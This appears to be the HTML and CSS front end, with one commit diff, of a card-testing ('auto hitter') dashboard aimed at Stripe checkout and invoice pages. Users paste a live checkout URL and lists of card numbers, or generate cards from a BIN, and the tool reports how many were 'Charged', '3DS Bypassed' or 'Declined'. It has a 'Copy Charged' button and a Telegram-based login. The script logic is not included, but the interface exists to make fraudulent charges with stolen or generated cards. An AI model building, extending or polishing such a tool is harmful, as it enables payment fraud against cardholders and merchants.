
==== index.html @ 875ad2d1 "Render Deployment Ready" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Auto Hitter | Dashboard</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>

  <!-- Login Modal -->
  <div id="login-modal" class="modal-overlay">
    <div class="login-card">
      <div class="login-header">
        <div class="login-icon">🔐</div>
        <h2>Hitter Login</h2>
        <p>Login with your Telegram Chat ID</p>
      </div>
      
      <!-- Phase 1: Chat ID -->
      <div id="auth-phase-1">
        <div class="input-group">
          <label>Telegram Chat ID</label>
          <input type="text" id="chat-id-input" placeholder="8766583877" value="">
        </div>
        <button id="send-otp-btn" class="btn-primary">SEND CODE</button>
      </div>

      <!-- Phase 2: OTP -->
      <div id="auth-phase-2" style="display: none;">
        <div class="input-group">
          <label>6-Digit Verification Code</label>
          <input type="text" id="otp-input" placeholder="000000" maxlength="6">
          <p class="hint">Code sent to your Telegram bot.</p>
        </div>
        <button id="verify-otp-btn" class="btn-primary">VERIFY & LOGIN</button>
        <button id="back-to-phase-1" class="btn-text">Change Chat ID</button>
      </div>

      <div id="auth-error" class="login-error"></div>
    </div>
  </div>

  <header id="main-header" style="display: none;">
    <div style="width: 20px;">×</div>
    <div class="header-title">HIT DASHBOARD</div>
    <div id="logout-btn" style="color: var(--accent-red); cursor: pointer; font-size: 13px;">Logout</div>
  </header>

  <main class="main-content" id="dashboard-content" style="display: none;">
    
    <div class="tabs">
      <div class="tab active" data-gate="checkout">checkout.stripe.com</div>
      <div class="tab" data-gate="invoice">invoice.stripe.com</div>
      <div class="tab" data-gate="billing">billing.stripe.com</div>
    </div>

    <!-- Browser Mode Toggle -->
    <div class="toggle-bar">
      <span>🌐 Use Local Browser Mode</span>
      <label class="switch">
        <input type="checkbox" id="browser-mode-toggle">
        <span class="slider round"></span>
      </label>
    </div>

    <div class="form-card">
      <div class="input-group">
        <label>Stripe URL</label>
        <input type="text" id="stripe-url" placeholder="https://checkout.stripe.com/..." value="">
      </div>

      <div class="input-group" id="mode-cards-section">
        <label>Card Details (One per line)</label>
        <textarea id="cards-input" rows="5" placeholder="4242424242424242|12|26|123"></textarea>
      </div>

      <button id="start-btn" class="btn-primary">START HITTING</button>
    </div>

    <!-- Results Section -->
    <div id="results-overview" style="display: none;">
      <div class="results-header">
        STATUS LOGS
        <span id="copy-btn" style="color: var(--primary); cursor: pointer;">Copy Charged</span>
      </div>
      
      <div class="stats-bar">
        <div class="stat-chip stat-total" id="stat-total">0 total</div>
        <div class="stat-chip stat-charged" id="stat-charged">0 Charged</div>
        <div class="stat-chip stat-3ds" id="stat-3ds">0 3DS Bypassed</div>
        <div class="stat-chip stat-declined" id="stat-declined">0 Declined</div>
      </div>

      <div id="log-output"></div>
    </div>

  </main>

  <script src="main.js"></script>
</body>
</html>
---- style.css ----
:root {
  --primary: #007aff;
  --bg: #111111;
  --card-bg: #1c1c1e;
  --text: #ffffff;
  --text-dim: #8e8e93;
  --accent-green: #34c759;
  --accent-red: #ff3b30;
  --accent-orange: #ff9500;
  --border: rgba(255, 255, 255, 0.1);
}

* { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; }
body { background: var(--bg); color: var(--text); min-height: 100vh; overflow-x: hidden; }

/* Modal Overlay & Login */
.modal-overlay {
  position: fixed;
  top: 0; left: 0; right: 0; bottom: 0;
  background: rgba(0, 0, 0, 0.85);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000;
  backdrop-filter: blur(5px);
}

.login-card {
  background: var(--card-bg);
  border: 1px solid var(--border);
  border-radius: 20px;
  padding: 30px;
  width: 90%;
  max-width: 380px;
  text-align: center;
  box-shadow: 0 20px 40px rgba(0,0,0,0.4);
}

.login-header { margin-bottom: 25px; }
.login-icon { font-size: 40px; margin-bottom: 10px; }
.login-header h2 { font-size: 24px; font-weight: 700; }
.login-header p { font-size: 14px; color: var(--text-dim); margin-top: 5px; }

.login-error { color: var(--accent-red); font-size: 13px; margin-top: 15px; }
.btn-text { background: none; border: none; color: var(--primary); margin-top: 15px; cursor: pointer; font-size: 14px; }
.hint { font-size: 12px; color: var(--text-dim); margin-top: 5px; }

/* Dashboard UI */
header {
  height: 55px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 20px;
  background: var(--card-bg);
  border-bottom: 1px solid var(--border);
  position: sticky; top: 0; z-index: 100;
}

.header-title { font-size: 17px; font-weight: 600; }
.main-content { padding: 20px; max-width: 600px; margin: 0 auto; }

/* Toggle Bar */
.toggle-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  background: var(--card-bg);
  padding: 12px 15px;
  border-radius: 12px;
  margin-bottom: 15px;
  font-size: 14px;
}

/* Switch UI */
.switch { position: relative; display: inline-block; width: 44px; height: 24px; }
.switch input { opacity: 0; width: 0; height: 0; }
.slider {
  position: absolute; cursor: pointer;
  top: 0; left: 0; right: 0; bottom: 0;
  background-color: #333;
  transition: .4s; border-radius: 24px;
}
.slider:before {
  position: absolute; content: "";
  height: 18px; width: 18px; left: 3px; bottom: 3px;
  background-color: white; transition: .4s; border-radius: 50%;
}
input:checked + .slider { background-color: var(--primary); }
input:checked + .slider:before { transform: translateX(20px); }

.tabs { display: flex; background: rgba(118, 118, 128, 0.24); border-radius: 9px; padding: 2px; margin-bottom: 20px; }
.tab { flex: 1; text-align: center; padding: 7px 0; border-radius: 7px; font-size: 14px; cursor: pointer; color: var(--text-dim); }
.tab.active { background: #ffffff20; color: var(--text); }

.form-card { background: var(--card-bg); border-radius: 12px; padding: 15px; margin-bottom: 20px; }
.input-group { margin-bottom: 15px; text-align: left; }
label { display: block; font-size: 12px; color: var(--text-dim); text-transform: uppercase; margin-bottom: 5px; font-weight: 600; }
input, textarea { width: 100%; background: transparent; border: 1px solid var(--border); border-radius: 8px; padding: 12px; color: var(--text); font-size: 15px; }
input:focus { outline: none; border-color: var(--primary); }

.btn-primary { width: 100%; background: var(--primary); color: white; border: none; border-radius: 12px; padding: 16px; font-size: 16px; font-weight: 600; cursor: pointer; }
.btn-primary:active { opacity: 0.8; }

.results-header { font-size: 12px; color: var(--text-dim); font-weight: 600; margin-bottom: 10px; display: flex; justify-content: space-between; }
.stats-bar { display: flex; gap: 5px; margin-bottom: 15px; overflow-x: auto; padding-bottom: 5px; }
.stat-chip { background: var(--card-bg); padding: 5px 10px; border-radius: 6px; font-size: 11px; white-space: nowrap; border: 1px solid var(--border); }
.stat-charged { color: var(--accent-green); border-color: var(--accent-green); }
.stat-3ds { color: var(--accent-orange); border-color: var(--accent-orange); }
.log-item { background: var(--card-bg); border-radius: 12px; padding: 12px; margin-bottom: 8px; display: flex; justify-content: space-between; align-items: center; border: 1px solid var(--border); }
.card-number { font-size: 14px; font-weight: 500; font-family: 'Fira Code', monospace; }
.status-text { font-size: 12px; font-weight: 600; margin-top: 4px; }
.badge { padding: 3px 6px; border-radius: 4px; font-size: 10px; font-weight: 700; text-transform: uppercase; background: rgba(255,255,255,0.1); }
::-webkit-scrollbar { display: none; }

==== commit 8fecd210: "Premium UI Overhaul: BIN mode and detailed cards added" ====
--- a/index.html
+++ b/index.html
@@ -3,10 +3,18 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-  <title>Auto Hitter | Dashboard</title>
+  <title>HIT | Premium Dashboard</title>
   <link rel="stylesheet" href="style.css">
 </head>
 <body>
+
+  <!-- Success Notification Overlay -->
+  <div id="success-overlay" class="notification-overlay">
+    <div class="notification-content">
+      <span class="notif-icon">✅</span>
+      <span id="notif-message">Payment successful! Card charged. Stopping.</span>
+    </div>
+  </div>
 
   <!-- Login Modal -->
   <div id="login-modal" class="modal-overlay">
@@ -17,16 +25,14 @@
         <p>Login with your Telegram Chat ID</p>
       </div>
       
-      <!-- Phase 1: Chat ID -->
       <div id="auth-phase-1">
         <div class="input-group">
           <label>Telegram Chat ID</label>
-          <input type="text" id="chat-id-input" placeholder="8766583877" value="">
+          <input type="text" id="chat-id-input" placeholder="8766583877">
         </div>
         <button id="send-otp-btn" class="btn-primary">SEND CODE</button>
       </div>
 
-      <!-- Phase 2: OTP -->
       <div id="auth-phase-2" style="display: none;">
         <div class="input-group">
           <label>6-Digit Verification Code</label>
@@ -34,65 +40,85 @@
           <p class="hint">Code sent to your Telegram bot.</p>
         </div>
         <button id="verify-otp-btn" class="btn-primary">VERIFY & LOGIN</button>
-        <button id="back-to-phase-1" class="btn-text">Change Chat ID</button>
       </div>
-
       <div id="auth-error" class="login-error"></div>
     </div>
   </div>
 
+  <!-- Main App -->
   <header id="main-header" style="display: none;">
-    <div style="width: 20px;">×</div>
-    <div class="header-title">HIT DASHBOARD</div>
-    <div id="logout-btn" style="color: var(--accent-red); cursor: pointer; font-size: 13px;">Logout</div>
+    <div class="header-left">
+      <span class="close-icon">✕</span>
+      <span class="header-title">HIT</span>
+    </div>
+    <div class="header-right">
+       <span id="user-profile" class="profile-info">
+         <span id="user-name">User</span>
+         <div class="profile-avatar">👤</div>
+       </span>
+       <span class="menu-icon">⋮</span>
+    </div>
   </header>
 
   <main class="main-content" id="dashboard-content" style="display: none;">
     
-    <div class="tabs">
-      <div class="tab active" data-gate="checkout">checkout.stripe.com</div>
-      <div class="tab" data-gate="invoice">invoice.stripe.com</div>
-      <div class="tab" data-gate="billing">billing.stripe.com</div>
+    <!-- Gate Selection Cards -->
+    <div class="gate-grid">
+      <div class="gate-card active" data-gate="checkout">
+        <div class="gate-icon">🛒</div>
+        <span>checkout.stripe.com</span>
+      </div>
+      <div class="gate-card" data-gate="invoice">
+        <div class="gate-icon">📄</div>
+        <span>invoice.stripe.com</span>
+      </div>
     </div>
 
-    <!-- Browser Mode Toggle -->
-    <div class="toggle-bar">
-      <span>🌐 Use Local Browser Mode</span>
-      <label class="switch">
-        <input type="checkbox" id="browser-mode-toggle">
-        <span class="slider round"></span>
-      </label>
-    </div>
-
-    <div class="form-card">
-      <div class="input-group">
-        <label>Stripe URL</label>
-        <input type="text" id="stripe-url" placeholder="https://checkout.stripe.com/..." value="">
+    <div class="form-section">
+      <div class="label-group">CHECKOUT URL</div>
+      <div class="input-wrapper">
+        <input type="text" id="stripe-url" placeholder="https://checkout.stripe.com/c/pay/cs_live_..." value="">
       </div>
 
-      <div class="input-group" id="mode-cards-section">
-        <label>Card Details (One per line)</label>
-        <textarea id="cards-input" rows="5" placeholder="4242424242424242|12|26|123"></textarea>
+      <!-- Mode Switcher -->
+      <div class="mode-tabs">
+        <div class="mode-tab active" id="mode-cards-tab">📂 Cards</div>
+        <div class="mode-tab" id="mode-bin-tab">✨ Charge with BIN</div>
       </div>
 
-      <button id="start-btn" class="btn-primary">START HITTING</button>
+      <!-- Input Areas based on mode -->
+      <div id="input-cards-area">
+        <textarea id="cards-input" rows="5" placeholder="4242424242424242|MM|YY|CVC"></textarea>
+      </div>
+
+      <div id="input-bin-area" style="display: none;">
+        <div class="bin-row">
+          <input type="text" id="bin-input" placeholder="374355" maxlength="6">
+          <input type="number" id="bin-amount" placeholder="10" value="10">
+          <button id="gen-btn" class="icon-btn">💾</button>
+        </div>
+      </div>
+
+      <button id="start-btn" class="btn-action">🚀 Charge with BIN</button>
     </div>
 
     <!-- Results Section -->
-    <div id="results-overview" style="display: none;">
+    <div id="results-overview" class="results-container" style="display: none;">
       <div class="results-header">
-        STATUS LOGS
-        <span id="copy-btn" style="color: var(--primary); cursor: pointer;">Copy Charged</span>
+        <span>RESULTS</span>
+        <div class="stats-row">
+          <span class="stat-badge total" id="stat-total">0 total</span>
+          <span class="stat-badge charged" id="stat-charged">0 Charged</span>
+          <span class="stat-badge 3ds" id="stat-3ds">0 3DS Bypassed</span>
+          <span class="stat-badge dead" id="stat-declined">0 Declined</span>
+        </div>
       </div>
       
-      <div class="stats-bar">
-        <div class="stat-chip stat-total" id="stat-total">0 total</div>
-        <div class="stat-chip stat-charged" id="stat-charged">0 Charged</div>
-        <div class="stat-chip stat-3ds" id="stat-3ds">0 3DS Bypassed</div>
-        <div class="stat-chip stat-declined" id="stat-declined">0 Declined</div>
+      <div class="log-controls">
+         <div id="copy-btn">📋 Copy Charged</div>
       </div>
 
-      <div id="log-output"></div>
+      <div id="log-output" class="result-list"></div>
     </div>
 
   </main>
--- a/style.css
+++ b/style.css
@@ -1,114 +1,119 @@
 :root {
-  --primary: #007aff;
-  --bg: #111111;
-  --card-bg: #1c1c1e;
-  --text: #ffffff;
-  --text-dim: #8e8e93;
-  --accent-green: #34c759;
-  --accent-red: #ff3b30;
-  --accent-orange: #ff9500;
-  --border: rgba(255, 255, 255, 0.1);
+  --primary: #58a6ff;
+  --bg: #0d1117;
+  --surface: #161b22;
+  --border: #30363d;
+  --text: #c9d1d9;
+  --text-dim: #8b949e;
+  --accent-green: #238636;
+  --accent-red: #f85149;
+  --accent-orange: #d79e00;
+  --radius: 8px;
 }
 
-* { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; }
+* { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; }
 body { background: var(--bg); color: var(--text); min-height: 100vh; overflow-x: hidden; }
 
-/* Modal Overlay & Login */
+/* Notification Overlay */
+.notification-overlay {
+  position: fixed;
+  top: -100px; left: 0; right: 0;
+  display: flex; justify-content: center;
+  z-index: 2000;
+  transition: top 0.4s cubic-bezier(0.18, 0.89, 0.32, 1.28);
+}
+.notification-overlay.show { top: 20px; }
+.notification-content {
+  background: #111;
+  padding: 12px 20px;
+  border-radius: 12px;
+  border: 1px solid var(--border);
+  box-shadow: 0 10px 30px rgba(0,0,0,0.6);
+  display: flex; align-items: center; gap: 10px;
+  max-width: 90%;
+}
+.notif-icon { font-size: 18px; }
+
+/* Modal & Login */
 .modal-overlay {
-  position: fixed;
-  top: 0; left: 0; right: 0; bottom: 0;
-  background: rgba(0, 0, 0, 0.85);
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  z-index: 1000;
-  backdrop-filter: blur(5px);
+  position: fixed; top: 0; left: 0; right: 0; bottom: 0;
+  background: rgba(0,0,0,0.9); display: flex; align-items: center; justify-content: center; z-index: 1001;
 }
+.login-card { background: var(--surface); border: 1px solid var(--border); padding: 30px; border-radius: 16px; width: 90%; max-width: 380px; text-align: center; }
+.login-icon { font-size: 40px; margin-bottom: 10px; }
+.input-group { margin-bottom: 20px; text-align: left; }
+label { font-size: 12px; color: var(--text-dim); margin-bottom: 5px; display: block; font-weight: 600; text-transform: uppercase; }
+input, textarea { width: 100%; padding: 12px; background: transparent; border: 1px solid var(--border); border-radius: 6px; color: white; margin-bottom: 10px; }
+.btn-primary { width: 100%; border-radius: 8px; padding: 15px; background: var(--primary); border: none; color: white; font-weight: 600; cursor: pointer; }
 
-.login-card {
-  background: var(--card-bg);
-  border: 1px solid var(--border);
-  border-radius: 20px;
-  padding: 30px;
-  width: 90%;
-  max-width: 380px;
-  text-align: center;
-  box-shadow: 0 20px 40px rgba(0,0,0,0.4);
+/* Header */
+header {
+  height: 60px; display: flex; align-items: center; justify-content: space-between; padding: 0 15px;
+  border-bottom: 1px solid var(--border); position: sticky; top: 0; background: var(--bg); z-index: 100;
 }
+.header-left { display: flex; align-items: center; gap: 15px; }
+.header-right { display: flex; align-items: center; gap: 15px; }
+.header-title { font-size: 18px; font-weight: 700; }
+.profile-info { display: flex; align-items: center; gap: 8px; color: var(--text-dim); font-size: 14px; }
+.profile-avatar { width: 24px; height: 24px; border-radius: 50%; background: #333; display: flex; align-items: center; justify-content: center; font-size: 14px; }
 
-.login-header { margin-bottom: 25px; }
-.login-icon { font-size: 40px; margin-bottom: 10px; }
-.login-header h2 { font-size: 24px; font-weight: 700; }
-.login-header p { font-size: 14px; color: var(--text-dim); margin-top: 5px; }
+/* Dashboard Content */
+.main-content { padding: 15px; max-width: 650px; margin: 0 auto; }
 
-.login-error { color: var(--accent-red); font-size: 13px; margin-top: 15px; }
-.btn-text { background: none; border: none; color: var(--primary); margin-top: 15px; cursor: pointer; font-size: 14px; }
-.hint { font-size: 12px; color: var(--text-dim); margin-top: 5px; }
+/* Gate Cards */
+.gate-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin-bottom: 20px; }
+.gate-card { background: var(--surface); border: 1.5px solid var(--border); padding: 15px; border-radius: 12px; cursor: pointer; display: flex; align-items: center; gap: 10px; font-size: 13px; transition: 0.2s; color: var(--text-dim); }
+.gate-card.active { border-color: var(--primary); background: rgba(88, 166, 255, 0.05); color: var(--primary); }
+.gate-icon { font-size: 18px; }
 
-/* Dashboard UI */
-header {
-  height: 55px;
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  padding: 0 20px;
-  background: var(--card-bg);
-  border-bottom: 1px solid var(--border);
-  position: sticky; top: 0; z-index: 100;
+/* Form Section */
+.label-group { color: var(--text-dim); font-size: 11px; font-weight: 700; margin-bottom: 8px; }
+.input-wrapper { background: var(--surface); border-radius: 8px; border: 1px solid var(--border); margin-bottom: 15px; }
+.input-wrapper input { border: none; margin: 0; }
+
+.mode-tabs { display: flex; gap: 2px; background: #21262d; border-radius: 8px; padding: 4px; margin-bottom: 15px; }
+.mode-tab { flex: 1; text-align: center; padding: 10px; border-radius: 6px; font-size: 13px; cursor: pointer; color: var(--text-dim); }
+.mode-tab.active { background: #30363d; color: white; }
+
+.bin-row { display: flex; gap: 8px; align-items: center; }
+.icon-btn { aspect-ratio: 1/1; height: 46px; border: 1px solid var(--border); border-radius: 6px; background: var(--surface); color: white; cursor: pointer; }
+
+/* Main Action Button */
+.btn-action { width: 100%; background: var(--primary); color: white; border: none; border-radius: 10px; padding: 15px; font-size: 15px; font-weight: 600; margin-top: 10px; cursor: pointer; box-shadow: 0 4px 15px rgba(0,0,0,0.4); }
+
+/* Status Summary */
+.results-header { display: flex; flex-direction: column; margin-top: 25px; border-top: 1px solid var(--border); padding-top: 15px; }
+.results-header > span { font-size: 11px; font-weight: 700; color: var(--text-dim); margin-bottom: 10px; }
+.stats-row { display: flex; gap: 6px; flex-wrap: wrap; margin-bottom: 15px; }
+.stat-badge { font-size: 10px; padding: 4px 8px; border-radius: 4px; font-weight: 700; border: 1px solid var(--border); opacity: 0.9; }
+.stat-badge.total { color: #8b949e; }
+.stat-badge.charged { color: #3fb950; border-color: #238636; background: rgba(35, 134, 54, 0.1); }
+.stat-badge.3ds { color: #d29922; border-color: #9e6a03; background: rgba(187, 128, 9, 0.1); }
+.stat-badge.dead { color: #f85149; border-color: #da3633; background: rgba(248, 81, 73, 0.1); }
+
+/* Result List */
+.log-item-card {
+  background: var(--surface); border: 1px solid var(--border); padding: 12px; border-radius: 12px; margin-bottom: 10px;
+  display: flex; flex-direction: column; gap: 8px;
 }
+.row-header { display: flex; justify-content: space-between; align-items: center; }
+.row-card-info { display: flex; align-items: center; gap: 8px; font-size: 13px; font-family: monospace; font-weight: 600; }
+.row-status-badge { font-size: 10px; font-weight: 800; padding: 3px 6px; border-radius: 4px; text-transform: uppercase; }
+.status-msg { font-size: 13px; font-weight: 600; margin-top: 2px; }
+.row-time { font-size: 10px; color: var(--text-dim); }
 
-.header-title { font-size: 17px; font-weight: 600; }
-.main-content { padding: 20px; max-width: 600px; margin: 0 auto; }
+/* Status Colors within Cards */
+.bg-charged { background: #238636; color: white; }
+.bg-3ds { background: #9e6a03; color: white; }
+.bg-dead { background: #da3633; color: white; }
 
-/* Toggle Bar */
-.toggle-bar {
-  display: flex;
-  justify-content: space-between;
-  align-items: center;
-  background: var(--card-bg);
-  padding: 12px 15px;
-  border-radius: 12px;
-  margin-bottom: 15px;
-  font-size: 14px;
+.text-charged { color: #3fb950; }
+.text-3ds { color: #d29922; }
+.text-dead { color: #f85149; }
+
+#copy-btn { width: fit-content; align-self: flex-end; font-size: 12px; color: var(--text-dim); cursor: pointer; margin-bottom: 10px; }
+
+::-webkit-scrollbar { display: none; }
+@media (max-width: 400px) {
+  .gate-grid { grid-template-columns: 1fr; }
 }
-
-/* Switch UI */
-.switch { position: relative; display: inline-block; width: 44px; height: 24px; }
-.switch input { opacity: 0; width: 0; height: 0; }
-.slider {
-  position: absolute; cursor: pointer;
-  top: 0; left: 0; right: 0; bottom: 0;
-  background-color: #333;
-  transition: .4s; border-radius: 24px;
-}
-.slider:before {
-  position: absolute; content: "";
-  height: 18px; width: 18px; left: 3px; bottom: 3px;
-  background-color: white; transition: .4s; border-radius: 50%;
-}
-input:checked + .slider { background-color: var(--primary); }
-input:checked + .slider:before { transform: translateX(20px); }
-
-.tabs { display: flex; background: rgba(118, 118, 128, 0.24); border-radius: 9px; padding: 2px; margin-bottom: 20px; }
-.tab { flex: 1; text-align: center; padding: 7px 0; border-radius: 7px; font-size: 14px; cursor: pointer; color: var(--text-dim); }
-.tab.active { background: #ffffff20; color: var(--text); }
-
-.form-card { background: var(--card-bg); border-radius: 12px; padding: 15px; margin-bottom: 20px; }
-.input-group { margin-bottom: 15px; text-align: left; }
-label { display: block; font-size: 12px; color: var(--text-dim); text-transform: uppercase; margin-bottom: 5px; font-weight: 600; }
-input, textarea { width: 100%; background: transparent; border: 1px solid var(--border); border-radius: 8px; padding: 12px; color: var(--text); font-size: 15px; }
-input:focus { outline: none; border-color: var(--primary); }
-
-.btn-primary { width: 100%; background: var(--primary); color: white; border: none; border-radius: 12px; padding: 16px; font-size: 16px; font-weight: 600; cursor: pointer; }
-.btn-primary:active { opacity: 0.8; }
-
-.results-header { font-size: 12px; color: var(--text-dim); font-weight: 600; margin-bottom: 10px; display: flex; justify-content: space-between; }
-.stats-bar { display: flex; gap: 5px; margin-bottom: 15px; overflow-x: auto; padding-bottom: 5px; }
-.stat-chip { background: var(--card-bg); padding: 5px 10px; border-radius: 6px; font-size: 11px; white-space: nowrap; border: 1px solid var(--border); }
-.stat-charged { color: var(--accent-green); border-color: var(--accent-green); }
-.stat-3ds { color: var(--accent-orange); border-color: var(--accent-orange); }
-.log-item { background: var(--card-bg); border-radius: 12px; padding: 12px; margin-bottom: 8px; display: flex; justify-content: space-between; align-items: center; border: 1px solid var(--border); }
-.card-number { font-size: 14px; font-weight: 500; font-family: 'Fira Code', monospace; }
-.status-text { font-size: 12px; font-weight: 600; margin-top: 4px; }
-.badge { padding: 3px 6px; border-radius: 4px; font-size: 10px; font-weight: 700; text-transform: uppercase; background: rgba(255,255,255,0.1); }
-::-webkit-scrollbar { display: none; }
